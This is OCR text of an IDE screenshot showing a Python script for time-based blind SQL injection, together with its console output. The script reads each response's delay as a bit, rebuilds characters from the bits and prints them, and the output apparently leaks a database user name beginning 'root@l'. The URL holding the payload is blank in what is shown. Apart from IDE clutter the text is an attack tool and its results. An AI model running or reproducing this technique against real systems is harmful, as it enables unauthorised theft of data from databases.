 延迟注入脚本 C:\Users\wudawei\PycharmProjects\延迟注入脚本
venv library 根
1.py
main.py
外部库
草稿文件和控制台
1 import requests
2 for i in range(1,14+1):
3 bin_list = []
4 for i2 in range(1,7+1):
5 sql_url =
6 r = requests.get(sql_url)
7 addd = str(int(r.elapsed.total_seconds() / 2))
8 bin_list.append(addd)
9 print("===================================")
10 numer = str("".join(bin_list))
11 print(chr(int(numer,2)))
12 bin_list.clear()
13
for i in range(1,14+1)
main × 1 ×
C:\Users\wudawei\PycharmProjects\延迟注入脚本\venv\Scripts\python.exe C:/Users/wudawei/PycharmProjects/延迟注入脚本/main.py
===================================
r
===================================
o
===================================
o
===================================
t
===================================
@
===================================
l
===================================